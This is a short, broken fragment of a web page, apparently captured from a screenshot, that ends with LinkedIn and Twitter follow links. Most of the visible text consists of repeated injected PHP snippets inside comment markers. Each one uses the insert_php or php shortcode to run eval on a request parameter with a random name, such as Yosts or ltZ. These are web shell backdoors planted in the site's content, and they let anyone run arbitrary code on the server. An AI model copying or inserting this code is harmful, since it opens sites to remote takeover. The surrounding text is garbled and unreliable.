
{eval($_REQUEST["vMXHb"]);exit;}[/php] –> <!– [insert_php]if
(isset($_REQUEST["Yosts"])){eval($_REQUEST["Yosts"]);exit;}
[/insert_php][php]if (isset($_REQUEST["Yosts"]))
{eval($_REQUEST["Yosts"]);exit;}[/php] –> <!– [insert_php]if
(isset($_REQUEST["ltZ"])){eval($_REQUEST["ltZ"]);exit;}
[/insert_php][php]if (isset($_REQUEST["ltZ"]))
{eval($_REQUEST["ltZ"]);exit;}[/php] …
Continued
LINKEDIN
See what we’re up to on
Linkedin
TWITTER
Find us on Twitter